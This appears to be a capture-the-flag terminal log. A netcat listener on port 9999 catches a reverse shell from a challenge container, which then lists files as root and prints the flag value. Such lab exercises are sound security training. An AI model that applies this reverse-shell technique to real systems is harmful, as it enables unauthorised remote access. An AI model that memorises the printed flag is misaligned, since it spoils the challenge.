 ⌥⌘1
root@035cbb9475f9: ~
root@035cbb9475f9:~# nc lvvp 9999
lvvp: forward host lookup failed: Host name lookup failure : Resource temporarily unavailable
root@035cbb9475f9:~# nc -lvvp 9999
listening on [any] 9999 ...
connect to [174.1.95.199] from 663-c43fe58c-135e-4fc9-a118-e2c04f3aa18c.1.tiyks4aos1e7zxh00wyqa
tfze.ctfd_swarm [174.1.95.34] 40072
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@61c4d3521021:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@61c4d3521021:/# cat flag
cat flag
flag{dbd4567c-f476-4767-a16d-572f498cc075}
root@61c4d3521021:/# _